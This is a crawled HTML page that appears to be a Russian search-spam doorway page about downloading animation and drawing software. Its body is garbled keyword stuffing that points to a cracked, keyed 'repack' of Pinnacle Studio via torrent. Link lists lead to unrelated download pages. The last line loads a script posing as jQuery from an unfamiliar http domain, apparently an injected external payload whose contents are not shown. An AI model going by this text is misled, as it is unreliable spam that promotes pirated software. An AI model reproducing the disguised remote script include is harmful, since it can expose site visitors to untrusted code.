

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-sozdanie-multikov-programma-skachat.html
body_size: 2151
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Создание мультиков программа скачать - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Создание мультиков программа скачать</h2>
                            </header>
                            <p>Скачать программу для рисования на компьютере бесплатно. Лучшие графические программы для рисования артов, мультиков, аниме, анимации, комиксов, манги, граффити Русская версия видеоредактора Pinnacle Studio Ultimate для windows 64 bit, программа repack с ключом и на русском языке, редактор Пинакл Студио можно скачать через торрент Создание линии пересечения поверхностей в Civil 3. D 2. 00. 7 - Вертикальные решения. Пожалуйста. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-igry-rutor-org-strelyalki.html">Скачать игры rutor org стрелялки</a></li>
                                <li><a href="gqvc3y-skachat-afina-dusha-krichit-minus.html">Скачать афина душа кричит минус</a></li>
                                <li><a href="gqvc3y-projectmaker-skachat-torrent.html">Projectmaker скачать торрент</a></li>
                                <li><a href="gqvc3y-graficheskiy-drayver-amd-skachat.html">Графический драйвер амд скачать</a></li>
                                <li><a href="gqvc3y-skachat-prilozhenie-keyt-mobayl-na-kompyuter.html">Скачать приложение кейт мобайл на компьютер</a></li>
                                <li><a href="gqvc3y-mhdd-dlya-windows-7-64-torrent.html">Mhdd для windows 7 64 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-reshebnik-po-geografii-7-klass-atlas-dushina.html">Решебник по географии 7 класс атлас душина</a></li>
                                            <li><a href="gqvc3y-podelki-svoimi-rukami-iz-moduley-shema-sborki.html">Поделки своими руками из модулей схема сборки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-minecraft-mod-dayz-skachat.html">Minecraft мод dayz скачать</a></li>
                                            <li><a href="gqvc3y-kniga-nazovi-menya-zhenoy.html">Книга назови меня женой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-gost-na-uteplitel-ursa.html">Гост на утеплитель урса</a></li>
                                            <li><a href="gqvc3y-propusk-na-territoriyu-dlya-avtomobilya-obrazec.html">Пропуск на территорию для автомобиля образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-msfo-na-praktike-elektronnyy-zhurnal-skachat.html">Мсфо на практике электронный журнал скачать</a></li>
                                            <li><a href="gqvc3y-minusovka-pesni-yova-mama.html">Минусовка песни йова мама</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
